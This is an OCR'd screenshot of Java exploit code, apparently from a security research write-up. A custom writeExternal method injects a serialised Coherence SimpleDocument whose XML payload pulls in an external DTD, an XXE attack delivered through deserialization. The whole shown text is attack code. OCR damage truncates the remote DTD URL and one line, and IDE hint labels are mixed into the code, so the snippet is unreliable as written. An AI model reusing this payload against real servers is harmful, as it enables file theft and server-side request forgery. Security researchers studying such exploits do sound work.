 171 public void writeExternal(DataOutput out) throws IOException {
172 ExternalizableHelper.writeUTF(out, this.m_sName);
173 //ExternalizableHelper.writeObject(out, this.m_oValue);
174 out.writeByte( v: 9);
175 ExternalizableHelper.writeUTF(out, s: "com.tangosol.run.xml.SimpleDocument");
176 ExternalizableHelper.writeUTF(out, s: "<?xml version='1.0'?>\n" +
177 "<!DOCTYPE a [<!ENTITY % asd SYSTEM \"h xxe.dtd\">%asd;%c;]>\n" +
178 "<a xmlns:x='http://www.w3.org/2001/XMLSchema-instance' x:schemaLocation='http://www.springframework.org/schema/mvc h
179 "&rrr;" +
180 "</a>");
181 out.writeBoolean(this.m_fActivationListener);
182 out.writeBoolean(this.m_fBindingListener);
183 out.writeBoolean(this.m_fLocal);
184 this.setSuspect(false);
185 }
186 }
安恒信息安全研究院